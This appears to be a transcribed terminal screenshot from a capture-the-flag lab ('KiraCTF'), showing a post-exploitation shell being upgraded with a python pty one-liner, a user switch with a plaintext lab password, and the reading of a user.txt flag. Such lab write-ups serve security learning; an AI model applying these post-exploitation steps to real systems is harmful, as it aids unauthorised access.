 root@Windows: /home/apstro/Documents/vuln/KiraCTF
File Edit View Search Terminal Tabs Help
root@Windows: /h... × root@Windows: /h... × root@Windows: /h... ×
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su bassam
su bassam
Password: Password123!@#
bassam@bassam-aziz:/$ cd home
cd home
bassam@bassam-aziz:/home$ ls
ls
bassam
bassam@bassam-aziz:/home$ cd bassam
cd bassam
bassam@bassam-aziz:~$ ls
ls
Desktop Downloads Music Public user.txt
Documents examples.desktop Pictures Templates Videos
bassam@bassam-aziz:~$ cat user.txt
cat user.txt
THM{Bassam-Is-Better_Than-KIRA}
bassam@bassam-aziz:~$